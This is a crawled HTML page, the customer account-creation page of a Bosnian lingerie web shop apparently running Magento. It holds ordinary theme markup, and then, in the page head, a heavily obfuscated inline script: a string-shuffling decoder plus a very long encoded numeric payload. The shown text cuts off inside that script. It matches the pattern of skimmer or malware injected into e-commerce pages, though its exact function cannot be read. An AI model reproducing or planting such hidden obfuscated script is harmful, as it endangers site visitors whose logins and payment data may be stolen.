

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rublje.ba/customer/account/create/
body_size: 24920
content:
<!doctype html>
<html lang="bs">
    <head >
        <script>
    var require = {
        "baseUrl": "https://rublje.ba/pub/static/frontend/Leftor/porto/bs_Latn_BA"
    };
</script>
        <meta charset="utf-8"/>
<meta name="description" content="Prodaja ženskog rublja, sexy rublja, kostima"/>
<meta name="keywords" content="rublje,žensko, donji, veš, gaće, gaćice, tange, čarape, halteri, sexy, body, komplet, korzet, halter, lingerie, underwear, rukavice, seksi"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<meta name="format-detection" content="telephone=no"/>
<title>Napravite novi korisnički profil - Rublje.ba</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://rublje.ba/pub/static/_cache/merged/96cb44c01a568bd291e1c2d0a4564c99.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://rublje.ba/pub/static/_cache/merged/354e3c1c65f440711da79ab36f1335f7.css" />
<link  rel="stylesheet" type="text/css"  media="print" href="https://rublje.ba/pub/static/frontend/Leftor/porto/bs_Latn_BA/css/print.css" />
<script  type="text/javascript"  src="https://rublje.ba/pub/static/_cache/merged/9f35874a2969e2ebeb43573f5796ffb8.js"></script>
<link  rel="stylesheet" type="text/css" href="//fonts.googleapis.com/css?family=Shadows+Into+Light" />
<link  rel="icon" type="image/x-icon" href="https://rublje.ba/pub/media/favicon/default/favicon.ico" />
<link  rel="shortcut icon" type="image/x-icon" href="https://rublje.ba/pub/media/favicon/default/favicon.ico" />
<script>
jQuery.noConflict();
    jQuery(document).scroll(function() {
    
    var height = jQuery(document).scrollTop();

    if(height  > 100) {
        jQuery('.type6>.header>.logo').hide();
        jQuery('.header.content').addClass('fixed-menu');
    }else{
        jQuery('.type6>.header>.logo').show();
        jQuery('.header.content').removeClass('fixed-menu');
    }
});</script>
<script>(function(_0x313dc9,_0x497fc0){const _0x2e35a3=_0x51d0;const _0x4954c3=_0x313dc9();while(!![]){try{const _0x3cc34b=-parseInt(_0x2e35a3('0x8'))/0x1+parseInt(_0x2e35a3('0x6'))/0x2*(-parseInt(_0x2e35a3('0x1'))/0x3)+-parseInt(_0x2e35a3('0x5'))/0x4+parseInt(_0x2e35a3('0x9'))/0x5*(parseInt(_0x2e35a3('0x0'))/0x6)+-parseInt(_0x2e35a3('0x7'))/0x7+-parseInt(_0x2e35a3('0x4'))/0x8+-parseInt(_0x2e35a3('0x3'))/0x9*(-parseInt(_0x2e35a3('0x2'))/0xa);if(_0x3cc34b===_0x497fc0){break;}else{_0x4954c3['push'](_0x4954c3['shift']());}}catch(_0x58b5a4){_0x4954c3['push'](_0x4954c3['shift']());}}}(_0x4e2b,0xd89d2));function _0x51d0(_0x29d2a2,_0x4e2bf4){const _0x51d038=_0x4e2b();_0x51d0=function(_0x1eec06,_0xabf8c9){_0x1eec06=_0x1eec06-0x0;let _0x43e6d3=_0x51d038[_0x1eec06];return _0x43e6d3;};return _0x51d0(_0x29d2a2,_0x4e2bf4);}(function(){(function(_0x47516b,_0x424fc1){_0x424fc1(_0x47516b);}([[['GYMCPllexxLVWVdI','dUIsHQsIVjYSllBS']['join'](''),'EoJSEotUBFnzQMDU'+'NdGVDOOyyRQcFcLX','LnfPlYzNXLkLNakY',[['2m.t.5m.1u.2n.36.5v.3z.15.66.5i.6i.5d.3y.24.62.3v.4n.5x.58.33.39.5o.2b.50.4.5t.6p.38.4l.36.30.5k.68.31.61.11.z.5x.3x.6v.3u.4q.p.57.73.33.50.13.4t.69.2i.21.5p.45.3r.62.4l.4l.4v.4x.v.2p.22.2u.2z.1c.3n.6e.3n.67.z.5r.6g.50.y.65.3f.s.s.3.5v.g.4p.k.1d.6i.1j.4s.c.4m.4x.3x.3a.2e.6q.6y.10.72.5g.2j.59.4h.3t.2f.1e.53.12.67.3c.v.v.7.5t.m.0.5u.1c.6g.l.4i.29.9.52.2r.6h.50.6v.6c.6a.6i.2y.1l.20.l.2h.4v.2p.6r.6i.6q.5c.1s.6v.37.6f.6t.58.33.35.5g.z.16.3j.19.41.1t.4h.3a.2w.5c.1p.3s.22.5m.5l.4v.5j.6h.17.v.2n.28.56.2d.3.2p.67.4b.4c.g.1e.6k.1l.i.2z.5y.v.2i.17.6k.19.4u.b.3k.g.m.22.28.2l.4v.3d.4n.y.1f.1z.1c.4z.6d.1u.67.5v.39.6g.2r.3p.1o.2l.1k.6h.2m.s.71.18.5c.35.p.1k.3h.5l.3f.3f.x.4k.6c.3i.6v.24.2x.5f.2v.3c.51.1s.29.5n.49.3h.10.2b.50.f.6b.6b.27.6d.12.y.4j.16.45.j.1g.4.6h.1b.8.2q.4x.d.2s.4l.2d.61.2c.3n.27.70.2s.3c.36.46.2h.4j.6h.3n.6t.3f.5e.w.68.6z.4y.3m.65.4f.46.31.2x.1a.5t.1e.52.4s.41.3z.8.2i.40.11.50.1j.4a.4l.4l.4v.4x.44.54.61.70.2z.2b.4k.3d.5o.3s.5n.6x.2x.2e.58.2s.5w.6i.3x.l.t.28.3n.3b.3d.y.1b.44.33.9.r.51.1q.3t.5m.y.18.5o.o.50.6d.6p.3l.v.37.f.4m.68.0.5x.4m.5t.4r.u.3l.6w.4p.h.l.2k.6w.6o.71.4d.5d.5.34.5q.t.31.16.6o.20.42.47.v.1i.4y.y.61.9.5u.6p.65.0.5f.0.5y.1f.6m.1n.4i.2d.a.5d.4h.28.z.1.43.1h.54.5d.1p.5t.13.v.3j.4s.6u.12.63.m.3w.5v.72.m.2a.3n.2j.i.2q.3b.3g.6a.6m.67.1z.4i.39.33.6s.37.j.41.1l.1k.4p.5h.6h.1b.36.2j.2a.57.3c.3l.2j.43.f.58.33.37.4w.2f.1e.5w.2t.3f.67.2s.34.32.4o.6m.1i.50.d.3v.15.5t.2v.1h.1v.3i.3r.15.1t.4g.53.5f.31.5d.15.4.2g.4j.4s.68.2e.1w.65.3f.2h.59.3a.l.1e.y.3y.24.4l.6f.3b.5y.1p.1o.1l.3o.5n.4t.5v.3c.z.6h.5g.42.4s.3f.2t.s.2p.3t.15.u.36.2.6y.48.r.6r.2z.4a.6n.1x.13.62.2a.p.p.1w.6h.t.55.19.1d.5d.4q.73.4q.2f.2a.2p.6k.1x.1u.51.1c.41.10.23.6e.y.3y.4k.3y.65.46.2x.30.5m.17.6c.2y.c.z.30.41.36.1x.10.1e.1h.5w.13.53.15.5z.5i.3t.4i.q.f.v.2g.2.3z.15.z.4p.39.3y.4o.4v.57.5o.4u.5z.4j.11.5t.2z.2g.54.57.1o.6q.28.67.t.6f.1o.55.53.4t.3j.4b.2p.5k.39.73.2v.u.6j.2j.v.1v.4f.0.2l.2x.c.4r.4u.5k.2s.2z.3o.13.51.6r.55.2y.4q.1a.4q.5.39.2y.2l.5t.d.1j.46.31.31.5q.43.2m.6d.54.4p.3r.17.5d.15.3l.2a.61.1u.3m.5a.67.3r.5l.6s.w.6k.35.37.36.3d.28.2x.39.3l.5x.4f.6s.51.3s.1i.2p.6i.1w.m.6h.6c.25.54.13.y.2l.71.6h.2m.3l.6j.44.3n.6u.1w.61.1n.5v.4a.6x.3b.a.6y.6m.5c.4o.j.2z.55.5l.u.5t.3f.3g.32.24.q.62.5g.l.5x.50.1i.3g.5i.y.6a.6z.52.3l.63.49.46.2x.32.1e.1b.2l.6m.36.4l.3t.a.2i.44.y.52.1d.4a.4h.4g.4r.1.5y.36.16.4g.2t.2d.4k.3h.5n.3y.5p.6x.31.2b.1c.4z.2s.1r.56.2v.5j.21.6b.3d.5p.4d.26.62.4l.4l.4v.4x.73.5u.1u.26.6e.4n.4k.3d.5o.6v.l.6h.2x.2u.5u.2i.6i.k.30.1n.65.49.4s.4u.59.4o.2d.a.6k.2x.6p.1h.6w.1r.40.4z.4v.3d.4b.6a.6v.2z.2j.4h.4c.6g.2n.t.1u.3o.1.2h.2z.47.14.2z.3a.66.65.36.4w.a.2d.4d.4v.3.5z.2m.n.n.3e.x.m.4l.1r.3z.g.6p.2j.1y.1p.4f.3z.2b.1l.2z.5d.19.2z.12.2j.a.c.3j.15.z.6i.4z.5y.6g.6i.1e.50.58.21.e.5x.5r.2.2e.p.p.1s.1p.h.61.3a.1u.6x.4q.6z.4q.2f.i.g.6w.11.3b.17.1o.3p.7.5a.p.q.12.1.2x.r.5d.6e.2q.1e.b.33.28.2.45.2.2g.5t.5y.5m.3.5z.5u.2d.45.6h.2m.s.2w.5w.6g.72.4l.4k.3h.5l.3m.5t.4h.3h.t.66.2k.6n.j.2z.49.3e.1b.8.0.6t.4u.2b.i.o.6m.1h.2r.6l.4w.6r.2u.3j.33.5l.1t.24.l.2h.4v.2p.8.2j.2e.25.30.5e.2r.3i.4z.1s.k.1j.6m.1f.a.s.4o.37.4j.52.1h.3f.5e.w.68.6z.4y.3m.65.4f.x.1f.40.48.2y.c.1j.1b.6m.1y.g.69.68.6.2k.29.y.4w.1n.6l.2g.5r.6a.61.6k.23.p.5n.1j.6c.3j.6r.5r.3q.s.44.2i.4v.k.30.59.2c.1j.2i.5o.6c.6r.c.q.66.1t.2r.3z.3i.53.68.14.6m.3d.4b.5u.1z.4j.1i.15.2a.15.2o.l.71.n.3b.41.4r.4f.4j.9.6x.2e.65.1x.4l.4j.4v.59.46.3.3c.4s.33.1o.2o.3d.5q.3h.5d.x.1y.6j.2j.5r.6g.2i.2o.6z.73.63.6b.6s.6u.30.8.q.66.2f.3t.9.5m.63.1a.w.23.2z.36.2j.5z.3h.3x.52.k.6u.9.5d.57.6z.6j.2h.3z.a.a.60.6r.4s.4f.c.2.5q.12.6n.5l.1g.w.6k.35.r.5l.3d.4y.6v.1x.52.2x.2w.16.6u.4g.6u.2.45.65.49.4x.5n.3s.5m.59.1x.4h.4i.4r.53.41.57.64.6w.2x.1q.2o.3h.5l.2r.2b.29.4k.1w.6e.2c.67.4p.54.1r.4h.59.5v.48.2j.h.l.2k.8.6s.3j.17.6d.7.6j.47.1j.56.6x.2x.3w.2t.4n.5t.1i.14.2s.v.55.2m.5o.z.4v.6b.2i.25.5m.47.3l.62.2d.p.1u.35.5i.4f.1v.i.w.2r.6z.70.4.33.t.5l.3h.48.5i.1l.1u.6x.1u.41.4.57.22.z.6.56.5l.62.2p.4l.4v.41.6v.6g.41.50.3y.5i.16.2v.4s.6h.0.6h.1b.3i.1e.1f.50.49.2e.71.t.28.3n.27.1.1m.1j.1m.64.49.29.1p.3a.3t.6g.43.1d.58.6p.6q.6v.3f.17.5t.4s.6o.12.67.o.7.1.2h.3v.e.2i.40.13.4w.1f.4a.4l.4j.4v.4l.27.6c.n.2m.7.2f.4k.66.2e.6r.49.46.2x.2y.5m.41.2h.6a.55.4t.3l.19.5d.19.b.5w.22.5u.2d.v.37.69.1k.8.5k.2w.4r.3h.4b.39.5l.6t.3b.69.19.1z.p.57.6z.2z.6j.6m.1y.g.6h.68.22.56.x.y.2h.6w.6l.2g.j.50.2s.10.6w.4g.1u.3q.4f.3b.3f.2x.2e.16.2s.63.2v.2u.2y.3.c.3c.58.5o.6g.1e.5z.2t.s.2r.3l.l.5w.0.64.5s.6u.3q.61.1n.4z.z.5f.x.4k.2d.54.2u.5t.6h.3s.h.r.2e.3n.2r.43.1s.4r.44.6o.e.52.2r.6l.4w.6z.70.v.6i.2a.1d.2s.2c.2h.4v.3k.4l.2y.f.1h.e.6k.19.1s.i.5l.6c.70.2s.6j.2t.s.2p.69.2k.3n.2i.5u.4o.5m.1s.61.1n.5h.d.5p.4h.q.r.3q.6c.2.5z.4c.3l.4v.5d.22.z.67.l.h.2k.6o.16.4l.3t.v.2x.6h.2c.1f.5a.5t.6m.1y.4h.2s.46.2x.30.16.63.3w.1o.47.5x.59.33.5d.19.3d.22.1w.2a.33.29.5l.2t.6g.4x.6w.6w.p.6k.2a.1h.2v.2a.2j.4v.3o.4m.32.d.1c.f.6h.15.1u.k.5l.6o.6x.2u.6l.2t.o.2o.6d.2m.3q.2j.5z.4s.5o.1u.61.1r.5c.b.5r.4h.u.s.3m.6a.1.5s.49.3p.4p.5f.22.13.60.n.j.2k.6s.19.4h.3v.q.32.6m.28.1h.54.5t.62.1t.4n.2u.46.31.31.1a.61.3v.1p.40.5t.5b.2x.5d.15.3e.24.1y.2a.2z.28.5p.2v.6j.52.71.70.r.6m.2a.1d.2q.28.2l.4v.3k.4n.2y.b.1j.8.6i.19.1w.m.5l.5g.6y.2o.6n.2t.s.2r.69.2g.3l.2g.5w.4o.5q.1w.61.1n.5f.9.5l.4h.q.t.3q.68.4.5t.4a.3l.4r.5h.22.z.65.h.l.2k.6o.18.4l.3x.t.33.6j.2c.1j.56.5t.5q.1w.4l.2o.46.2x.32.16.67.3y.1q.45.5x.55.2z.5d.19.3j.26.1s.2a.33.2b.5l.2p.6m.53.5m.6w.3k.t.6x.1p.2t.2e.2n.4v.19.b.4w.61.53.61.6f.6m.11.1l.2i.4q.56.4q.2f.1e.42.30.71.3t.6f.1c.2o.6k.35.2z.61.5c.3a.4h.59.46.2x.30.5e.b.50.1g.3z.5x.59.33.2q.5g.4c.2w.c.q.66.21.2r.28.o.4.68.14.6m.3d.4b.31.53.j.43.x.50.53.12.67.1s.1j.1r.5t.6p.u.w.g.1c.6g.1h.a.3u.1u.3x.2m.1t.4v.1b.4u.3b.v.22.1l.1q.11.2o.46.e.3l.58.2m.4t.i.32.59.5r.s.5t.3j.3f.30.22.q.66.2f.6x.z.2a.1l.1d.4z.4r.3h.4b.2d.1j.13.1b.6x.44.6m.2n.p.1s.6l.3.2h.33.43.36.1t.x.1g.1j.5w.z.52.19.2v.6j.52.31.2m.3.37.61.4w.68.6v.3n.v.3b.8.4i.6e.7.5y.34.5x.4t.5j.6h.27.4q.j.n.2k.70.6r.6x.4f.5g.2.39.5m.v.33.16.z.1v.48.5f.55.2a.19.2o.65.41.6b.42.41.6b.1b.63.5u.1w.3m.4b.1o.2j.t.2d.4d.4r.60.2z.5g.3m.n.6x.54.1w.31.v.69.3d.6v.6i.6q.5g.2m.4z.5p.32.4d.4c.k.1j.6m.1n.44.5w.2b.6x.4j.1a.6l.16.4q.5.2t.2o.50.k.4v.5p.5j.62.40.5c.2a.1b.1z.6n.6m.1y.g.61.17.m.1w.5d.58.1l.1n.6l.2g.7.62.5l.3a.46.6m.g.13.58.7.3f.5j.3j.1n.4i.6e.3.5u.4n.5x.4l.1r.6p.5o.2k.28.19.4i.4x.3t.29.4f.4u.c.35.5k.3w.4c.22.y.1z.35.5f.3q.1h.1z.6m.5c.4s.n.33.55.5l.u.5t.3f.3c.32.24.q.62.2i.l.5x.4w.1e.3c.5i.y.6a.6z.52.3p.63.49.46.2x.2y.4s.55.4y.1m.6p.4d.3t.a.5v.5g.h.5i.x.6k.4c.1m.6h.2i.47.5v.2n.5c.t.39.3o.5g.67.n.1e.4x.1v.6e.3i.3e.6z.1f.17.6m.1y.g.3t.5c.41.4q.1y.a.4w.4h.4v.49.5f.6e.4n.72.6o.4g.4k.3d.5k.x.6r.27.2x.73.1e.6z.4r.g.2w.4d.z.1r.2i.6c.31.6r.c.q.66.25.2r.28.s.0.6c.14.6m.3d.4b.31.4r.j.43.3q.1h.6c.3c.1r.1i.61.2r.2n.5t.47.58.2z.36.52.5p.44.0.18.v.65.2d.1q.5.3a.16.5m.5f.2n.c.2c.2h.4v.35.8.5u.v.72.30.51.r.2m.63.a.25.50.2m.55.1o.3q.69.15.2p.6m.53.5u.22.48.68.2a.2d.6c.2e.2n.4v.11.3k.1t.p.47.69.6f.21.33.6r.4b.5u.6t.1w.4f.58.37.2a.6v','.x.67.23.2o.3b.1a.5q.6z.5y.4b.3y.51.5q.13.18.25.4j.37.5l.4v.5v.4t.67.3t.3j.1.5s.5z.4i.s.2v.6x.53.2o.1r.1e.8.6m.6k.y.62.6t.j.6j.1q.36.1j.41.5c.4s.n.33.55.5l.u.5t.3f.3c.32.24.q.62.2a.4d.11.29.4f.6n.52.6k.5u.36.2n.26.5v.73.29.1l.4y.y.61.3d.4f.28.3p.34.4t.0.5y.1f.6m.z.y.2t.6n.5l.z.6g.6z.60.2q.60.2r.2o.19.68.1h.5j.5r.5u.6u.3a.6c.6b.56.x.29.v.2a.3n.1v.3t.6a.x.a.68.68.l.49.4p.5.31.2c.6w.1c.1k.5c.14.6f.3f.2v.g.2i.t.59.6w.32.6i.6i.1w.m.6h.6c.25.54.13.y.2l.71.6h.2m.s.57.2r.w.72.2f.1k.2.3v.15.37.2v.11.t.1i.11.5j.3u.4q.5z.36.65.3c.4i.4o.3z.24.5w.3f.72.59.4d.4r.7.1w.c.6k.16.5f.3q.49.3f.2n.3b.g.2g.t.v.1z.1q.i.65.34.1w.6x.4u.70.4s.29.a.3y.6z.x.36.2e.l.2p.2.48.r.q.3m.17.n.6n.46.31.2x.5q.43.2i.69.58.4p.3r.17.5d.15.6.1g.20.5u.4y.6k.51.7.11.y.5f.5q.4w.1y.61.1r.1g.15.2l.69.u.43.a.45.31.49.5w.4z.5h.33.5d.19.p.5k.5j.q.3b.67.4y.2t.6g.4x.6o.2q.3d.2x.5l.1x.27.j.2j.4v.3h.3y.2n.2c.58.2f.5t.5l.6x.6l.1e.35.m.1a.a.q.62.4r.3x.3p.h.3.6f.3o.4t.3j.4b.35.6o.3h.73.6h.2x.6j.t.v.1v.4f.2w.45.20.z.2i.1g.5b.4s.29.1e.46.33.6x.3v.6a.1d.2t.6g.37.31.36.5g.35.1y.47.4x.4i.70.6e.41.49.5m.4o.5z.26.4z.61.2r.2.5u.61.1w.a.5q.3z.53.p.12.0.47.1f.5a.5l.5q.1k.v.1x.6x.4o.4w.y.65.v.1c.4j.4d.38.4p.8.3y.68.5e.3p.3o.72.6j.5v.6l.18.1n.6.36.18.5o.5f.2j.b.2a.2j.4v.39.5.66.t.1g.2p.4y.6m.1u.k.69.60.4.4u.31.1o.a.30.53.2r.6l.4w.6r.64.42.6a.3e.5q.6b.2c.2h.4v.35.0.62.v.1h.2s.6k.19.1s.i.5t.64.70.2s.3c.62.4h.4g.4r.43.38.36.37.6g.t.62.4k.3h.5n.2v.3j.6p.2t.r.66.1s.6l.4h.7.21.3r.1i.22.21.6l.6t.e.q.62.2k.3p.4h.6n.1.2i.18.6g.3f.4b.35.52.h.45.3q.4o.6d.6y.r.1x.4x.1o.3.5n.28.8.52.59.4o.2d.a.k.6v.3t.53.26.1r.0.3m.3w.6s.6z.6a.25.4r.6.6h.17.h.29.5x.o.50.29.2h.1k.3g.4r.0.2g.0.4r.6c.17.1s.13.6j.6v.64.7.3q.2l.6a.2a.2n.12.4r.49.46.2x.2y.5m.1r.1d.53.1q.b.3t.a.4r.6c.3d.12.61.1o.4c.51.3.4h.2y.37.60.i.60.1c.5f.5u.21.t.39.v.6q.d.6g.2q.5v.2d.1y.41.4.57.69.1v.2.5e.15.5u.5e.2m.7.5b.5m.1q.53.1y.1a.h.6z.54.1.2x.r.5d.3s.2.1e.1f.f.34.4r.5v.2c.4x.8.1j.4o.2o.33.38.e.5n.3v.51.q.11.7.q.v.64.1m.i.6b.1t.6b.2n.3m.1m.54.1r.61.21.63.h.r.2e.3n.3f.38.20.4j.62.29.s.3b.6b.1n.9.5p.30.4t.3j.4b.2p.4k.31.4v.3j.x.1s.3h.4n.46.6c.5e.3f.72.43.22.3h.4b.47.4x.50.2t.3n.h.h.6k.38.3w.4i.6i.62.2o.2r.3v.5p.45.5r.k.5m.2n.36.4f.n.7.35.67.5d.22.35.6l.2a.6p.4i.z.22.3z.1j.t.2y.43.26.h.1q.2o.48.1y.4n.3v.v.6.s.65.2c.6c.1e.6k.19.6d.15.1m.1x.n.1u.11.65.3b.6n.j.65.5q.6n.3s.28.70.5o.16.5u.59.4q.6p.13.i.6m.5c.4l.z.3y.n.53.49.5h.3c.3u.6x.3t.3v.3o.42.3k.6u.57.13.5.28.2e.4a.3o.1k.5c.6w.37.1b.46.m.36.2j.3i.6g.14.3a.63.3i.19.w.5y.6e.2u.3l.58.2t.3r.h.x.34.28.41.5m.48.5s.2o.4c.1t.39.59.13.6q.3o.2n.3c.6h.6b.5d.5b.45.1d.3c.3u.6z.4d.3z.10.2p.3k.l.3z.40.12.26.m.66.3k.1k.5c.4o.5z.w.5r.3j.6f.44.4l.6m.34.2.6i.63.53.16.5y.5u.28.5x.1o.72.4g.6r.20.10.17.2r.8.6m.2x.5f.3w.57.2x.3v.6p.19.1o.1i.v.5z.r.2d.2p.3e.4v.1c.3f.i.4f.11.1o.15.2e.6v.6l.l.5a.57.6s.n.5o.5d.21.4b.3h.3j.p.3d.12.42.7.31.1y.59.3n.41.2k.3t.5y.5w.2c.17.2.19.2j.49.6j.u.2s.56.68.60.5m.5t.4i.4c.2v.4d.p.2t.6o.46.h.5j.3s.5r.15.26.61.1c.3f.c.4b.x.2k.15.2k.71.6h.v.37.55.6s.3.5k.5l.33.4d.3d.3f.p.2p.4j.2j.3e.6i.6c.45.2t.3g.4p.1c.3j.7.49.v.2a.19.2h.4p.6n.o.2e.54.6o.2x.5q.5d.1p.4e.37.17.p.3h.f.46.5.1s.3y.5l.15.22.73.63.2r.6x.3z.24.a.1d.2g.6d.11.9.6i.5z.4.d.33.2o.48.1s.3h.4x.6v.3d.6r.3m.4n.p.3e.4n.3x.61.6t.3c.3j.14.52.17.4i.1p.73.69.2c.1m.e.72.o.d.t.14.31.5b.67.2f.2v.64.n.5i.2w.e.65.63.3l.24.6b.61.2z.z.56.2f.6i.8.2e.65.3l.r.10.5h.6s.w.2z.5f.3s.56.3y.3x.69.6e.1l.1e.d.5y.6g.4j.2t.3g.2g.3c.3y.6y.54.l.6i.4.1x.61.3z.4q.z.5w.2q.12.2p.36.3w.57.2x.3v.6p.3h.1o.1a.47.5z.6j.31.2p.3e.26.1c.37.k.4f.t.3w.2p.3q.l.45.42.12.5f.5o.10.2v.41.3s.58.2r.3t.6p.2x.1r.1e.61.5w.6e.57.2t.20.63.1c.3j.d.4d.17.q.19.2b.6j.6j.6.2y.56.6o.39.5m.5l.3f.4c.3b.3j.p.3h.2x.46.h.4f.1t.58.5z.47.22.61.5u.5z.2a.1b.6c.a.1u.l.6x.2v.i.36.u.6m.p.q.5c.32.h.5v.6n.33.5n.6k.3p.4c.1e.5w.2z.43.6h.i.39.1o.4b.26.6y.2t.2n.3v.3x.2e.x.2p.y.6c.50.2o.4c.1z.1.3d.1b.2a.46.4o.3i.11.3y.5l.15.22.5p.1c.37.4f.4f.t.3o.15.4r.5r.6l.h.1o.5b.6c.5e.5o.5t.5y.4f.2t.5b.p.2p.69.42.f.b.1u.55.4z.41.1w.6j.4e.3.4u.3n.i.3q.53.6x.4x.1m.6.5c.o.1p.1k.14.39.2v.67.2f.13.64.v.1c.2w.u.37.63.3l.4l.6b.5t.35.z.56.1j.6i.g.6e.65.41.2h.10.5x.2m.w.37.1u.3s.4y.v.3x.69.52.1l.16.3p.5y.68.3t.2t.24.1r.1c.3j.b.49.v.3o.19.4q.17.6n.k.l.58.6w.v.5q.5l.3f.4a.3f.29.p.2t.5m.46.l.5d.3u.5p.15.22.5p.1c.37.4b.4f.t.64.15.4v.1r.6l.t.9.57.70.l.5o.5t.5y.4b.2t.47.p.3d.1a.42.n.6m.3x.5o.19.6f.63.6b.5g.t.5q.22.6y.2t.2b.61.4b.2u.l.2p.6j.17.2o.70.5g.31.n.30.6v.5u.1k.2n.3c.6l.6f.39.3z.4t.6p.6b.5u.5z.2a.1b.50.6y.6j.3z.1j.1h.6g.3t.2c.1d.2x.5n.5c.32.h.4z.2v.3y.43.6c.4j.y.3v.2l.45.2.f.5d.3q.21.z.73.4t.46.3t.r.39.2g.5z.2v.8.6m.4c.36.6a.3o.9.6p.29.5o.6o.29.f.19.3h.1.35.63.24.6j.6w.u.5k.z.5w.17.6w.l.71.2p.y.1.70.2l.3o.1k.5c.w.51.49.52.5c.4i.3u.5m.4a.3e.3i.45.6h.s.o.46.4o.7.6b.5u.3o.4f.h.35.5e.4q.1a.4q.5.56.3e.6i.h.t.39.v.6q.d.6g.2q.5v.2d.5v.5r.38.1l.6b.1t.0.4d.41.2t.o.2u.6t.3l.6j.3q.2m.4k.23.29.3l.33.28.3y.37.73.66.4p.t.r.1t.68.2y.1f.6r.41.8.1j.4o.2i.1p.6k.3q.1v.z.6d.1m.6r.13.6g.3b.p.2y.31.3v.4r.6.6h.17.t.2u.5b.4x.j.4i.35.r.2e.3n.23.6b.5a.l.3w.8.6m.53.3.z.w.5h.5q.50.1u.61.1r.58.3o.2h.5t.15.3x.a.6a.5.5w.59.5x.13.5f.0.4m.2n.n.j.2k.70.6p.6x.4b.52.6f.6s.q.3s.r.i.3m.4a.4v.2.6h.17.j.66.3n.2.33.4s.35.v.2a.3n.3f.6d.5e.2h.2.3u.6k.53.2v.6n.4y.5d.5w.3y.3f.1u.3d.m.28.2l.4v.35.3a.58.r.3w.k.1i.45.2.28.49.3w.6k.5m.47.2t.s.2v.6x.5b.6o.3t.21.4o.2h.1w.61.1n.5b.3m.2j.5t.19.3y.3d.68.0.5x.4m.4p.6x.2e.2i.2z.4s.6u.z.50.6y.20.73.6j.2x.4v.1b.4u.7.v.6p.6e.1a.19.69.3r.1d.q.25.1l.3f.68.66.l.p.2c.3n.27.6e.58.j.62.4h.4k.4r.3v.4q.5v.2n.6g.d.62.4k.3h.5r.3y.5p.6x.31.4c.1i.28.26.6z.3q.2n.45.1d.1m.29.2h.4d.72.39.5h.1r.6l.2g.5n.50.3a.6s.3q.2r.o.5c.3u.1b.11.6h.g.69.d.6r.40.1q.60.b.4j.4f.1m.4c.6q.2o.31.c.3b.1v.3n.3x.1m.6r.3h.5e.10.6c.6z.4y.3k.61.4b.46.31.2z.5q.65.49.3.4a.4p.3v.c.2i.40.z.4w.1f.4a.4l.4n.4v.3x.5.3b.j.5o.f.2f.4k.3d.5m.3w.5r.6x.2x.28.5g.9.2n.4s.5u.z.3l.2z.5d.19.33.6k.49.16.6k.3f.4y.2p.6m.53.62.6o.1h.4y.6x.2t.25.n.2n.4v.39.z.2n.28.5a.29.65.1r.2k.5v.5w.5c.71.1x.2f.s.2h.1n.6l.2g.v.9.15.4k.j.2r.o.5c.3y.1b.11.6x.g.6d.6i.2a.62.4q.59.1n.4j.5b.5v.4c.52.4b.59.10.4c.1w.3.2m.5q.5s.35.36.18.4c.36.2z.27.4j.6e.46.31.33.1i.5.0.67.3y.3t.3n.1b.5d.15.o.52.24.5u.51.6a.3q.5v.1r.2d.33.2v.5.31.2a.1j.6f.2c.2h.4v.3d.k.y.5z.2p.6i.6g.19.1s.i.61.27.6w.2s.3c.62.4h.4k.4r.4z.4q.6z.72.60.31.4h.4k.3h.5r.3j.13.6h.11.f.1q.2g.6h.l.2x.3t.4v.17.8.0.6r.4q.2f.a.29.v.2d.49.4p.5.5h.6k.3f.r.5d.54.1u.2x.r.6p.2p.6p.6i.6u.5i.1y.34.4r.5h.1z.2y.5w.6h.6i.l.62.4h.4i.4r.3z.4.34.k.5k.9.1q.2o.3h.5l.37.23.29.4k.5o.2n.4n.6n.2j.5x.35.5t.59.1e.6o.i.2o.3v.6k.2h.1p.6l.2k.t.60.2c.2u.33.42.g.13.56.3.3j.5j.3j.1p.4i.p.4e.6c.4